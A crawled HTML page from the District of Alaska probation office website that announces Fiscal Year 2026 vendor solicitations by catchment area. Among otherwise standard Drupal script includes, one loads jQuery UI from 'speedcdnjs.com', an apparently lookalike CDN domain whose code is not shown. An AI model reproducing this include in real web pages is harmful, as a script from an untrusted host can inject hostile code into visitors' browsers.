

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.akp.uscourts.gov/solicitations
body_size: 5632
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/solicitations" />
<link rel="shortlink" href="/node/13" />
<link rel="shortcut icon" href="https://www.akp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.akp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.akp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.akp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.akp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.akp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.akp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.akp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.akp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.akp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.akp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.akp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Solicitations  | District of Alaska</title>
  <link type="text/css" rel="stylesheet" href="https://www.akp.uscourts.gov/sites/akp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.akp.uscourts.gov/sites/akp/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.akp.uscourts.gov/sites/akp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.akp.uscourts.gov/sites/akp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.akp.uscourts.gov/sites/akp/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.akp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635go"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.akp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.akp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.akp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.akp.uscourts.gov/misc/drupal.js?t635go"></script>
<script src="https://www.akp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635go"></script>
<script src="https://www.akp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.akp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.akp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.akp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.akp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635go"></script>
<script src="https://www.akp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635go"></script>
<script src="https://www.akp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635go"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.akp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635go"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.akp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635go"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.akp.uscourts.gov/sites/all/themes/opps/libraries/selectivizr/selectivizr.min.js?t635go"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.akp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635go"></script>
<![endif]-->
<script src="https://www.akp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635go"></script>
<script src="https://www.akp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635go"></script>
<script src="https://www.akp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635go"></script>
<script src="https://www.akp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635go"></script>
<script src="https://www.akp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635go"></script>
<script src="https://www.akp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635go"></script>
<script src="https://www.akp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Alaska. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Alaska does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/solicitations":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-13 node-type-page section-solicitations">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.akp.uscourts.gov/sites/akp/files/logo%5B7%5D_0.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>District of Alaska</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/solicitations" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-XKWdfhDNEdTBUvoh5ZpgQvGW3eUy_iD6cffD27LedKg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="expanded"><a href="/role-us-probation-and-pretrial-officer">About Us</a><ul class="menu"><li class="first expanded"><a href="/role-us-probation-and-pretrial-officer" title="">About Us</a><ul class="menu"><li class="first last collapsed"><a href="/faq" title="">FAQs</a></li>
</ul></li>
<li class="expanded"><a href="/offices" title="">Office Locations</a><ul class="menu"><li class="first leaf"><a href="/offices/anchorage">Anchorage</a></li>
<li class="leaf"><a href="/offices/fairbanks">Fairbanks</a></li>
<li class="last leaf"><a href="/office-holidays">Office Holidays</a></li>
</ul></li>
<li class="collapsed"><a href="/pretrial">Pretrial</a></li>
<li class="collapsed"><a href="/presentence-investigation">Presentence Investigation</a></li>
<li class="collapsed"><a href="/post-conviction-supervision">Postconviction Supervision</a></li>
<li class="last leaf"><a href="/career-opportunities">Career Opportunities</a></li>
</ul></li>
<li class="expanded"><a href="/drug-testing">Client Resources</a><ul class="menu"><li class="first leaf"><a href="/child-care">Child Care</a></li>
<li class="collapsed"><a href="/drug-testing">Drug Testing</a></li>
<li class="leaf"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf"><a href="/forms" title="">Forms</a></li>
<li class="last leaf"><a href="/employment">Employment</a></li>
</ul></li>
<li class="last expanded active-trail"><a href="/general-information" class="active-trail">Vendors</a><ul class="menu"><li class="first leaf"><a href="/general-information">General Information</a></li>
<li class="leaf"><a href="/electronic-reporting-system-0">Electronic Reporting System</a></li>
<li class="expanded active-trail"><a href="/solicitations" class="active-trail active">Solicitations</a><ul class="menu"><li class="first leaf"><a href="/second-chance-act-solicitations">Second Chance Act Solicitations</a></li>
<li class="leaf"><a href="/anchorage">Anchorage</a></li>
<li class="leaf"><a href="/fairbanks">Fairbanks</a></li>
<li class="leaf"><a href="/juneau">Juneau</a></li>
<li class="leaf"><a href="/kenai">Kenai</a></li>
<li class="leaf"><a href="/ketchikan">Ketchikan</a></li>
<li class="leaf"><a href="/matanuska-susitna-valley">Matanuska-Susitna Valley</a></li>
<li class="leaf"><a href="/multiple-catchment-areas" title="">Multiple Catchment Areas </a></li>
<li class="last leaf"><a href="/solicitations-faqs" title="">Solicitations FAQs</a></li>
</ul></li>
<li class="leaf"><a href="/vendor-forms">Vendor Forms</a></li>
<li class="last leaf"><a href="/faq/vendor" title="">Vendor FAQs</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/general-information" class="active-trail">Vendors</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Solicitations       </h1>
	                                      
	   			<article about="/solicitations" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Solicitations " class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2><strong><u>Request for Proposal Information</u></strong></h2>
<p>The U.S. Probation &amp; Pretrial Services office in the District of Alaska is currently soliciting services for <strong>Fiscal Year 2026 (October 1, 2025 to September 30, 2026)</strong> in the following catchment areas:</p>
<ul>
<li><a href="/alaska-polygraph-only">Alaska (Polygraph Only)</a></li>
<li><a href="/anchorage" target="_blank">Anchorage</a></li>
<li><a href="/fairbanks" target="_blank">Fairbanks</a></li>
<li><a href="/juneau" target="_blank">Juneau</a></li>
<li><a href="/kenai" target="_blank">Kenai</a></li>
<li><a href="/ketchikan" target="_blank">Ketchikan</a></li>
<li><a href="/matanuska-susitna-valley" target="_blank">Matanuska-Susitna Valley</a></li>
</ul>
<p><strong>Solicitations</strong></p>
<p>Solicitations are organized by catchment area and are subject to open competition. Interested providers are encouraged to review and download the Request for Proposal (RFP) packet for each pertinent solicitation listed below and submit proposals by the indicated due date. The RFP packet provides details of the solicitation process, definitions of the services for which we are soliciting, and instructions for preparing and submitting the proposal.  With a provision that shall allow the Government to unilaterally extend the agreements for an additional four (4) years, at the Government's discretion.</p>
<p>To receive direct notification of future solicitations, please submit an interested vendor registration form. Thank you!</p>
<p><strong>Questions</strong></p>
<p>Please review the <strong><a href="/solicitations-faqs" target="_blank">Solicitations FAQs</a></strong> on this website. Any further questions should be submitted to the Contracting Team via email at <a href="mailto:akptreatment@akp.uscourts.gov?subject=Solicitation%20Question">akptreatment@akp.uscourts.gov</a>. All questions and responses will be added to the Solicitations FAQs.</p>
<p><strong>Interested Vendor Registration</strong></p>
<p>To be placed on a mailing list for direct notification of future solicitations, interested vendors must complete and submit an <strong><a href="/sites/akp/files/Interested%20Vendor%20Registration%20Form24.pdf" target="_blank">interested vendor registration form</a></strong>. Please be advised that Interested Vendor Registration is not a formal application process for agreements. Thank you for your interest in working with U.S. Probation and Pretrial Services and serving clients in the District of Alaska.</p>
<p> </p>
<p> </p>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Vendors</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-849"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-853"><a href="/electronic-reporting-system-0">Electronic Reporting System</a></li>
<li class="expanded active-trail active menu-mlid-743"><a href="/solicitations" class="active-trail active-trail active">Solicitations</a><ul class="menu"><li class="first leaf menu-mlid-941"><a href="/second-chance-act-solicitations">Second Chance Act Solicitations</a></li>
<li class="leaf menu-mlid-925"><a href="/anchorage">Anchorage</a></li>
<li class="leaf menu-mlid-926"><a href="/fairbanks">Fairbanks</a></li>
<li class="leaf menu-mlid-927"><a href="/juneau">Juneau</a></li>
<li class="leaf menu-mlid-931"><a href="/kenai">Kenai</a></li>
<li class="leaf menu-mlid-932"><a href="/ketchikan">Ketchikan</a></li>
<li class="leaf menu-mlid-929"><a href="/matanuska-susitna-valley">Matanuska-Susitna Valley</a></li>
<li class="leaf menu-mlid-1018"><a href="/multiple-catchment-areas" title="">Multiple Catchment Areas </a></li>
<li class="last leaf menu-mlid-934"><a href="/solicitations-faqs" title="">Solicitations FAQs</a></li>
</ul></li>
<li class="leaf menu-mlid-909"><a href="/vendor-forms">Vendor Forms</a></li>
<li class="last leaf menu-mlid-855"><a href="/faq/vendor" title="">Vendor FAQs</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.akp.uscourts.gov/officer-contacts">Contact Us</a></div><div class="field__item odd"><a href="https://www.akp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.akp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.akp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.akp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635go"></script>
  </body>
</html>
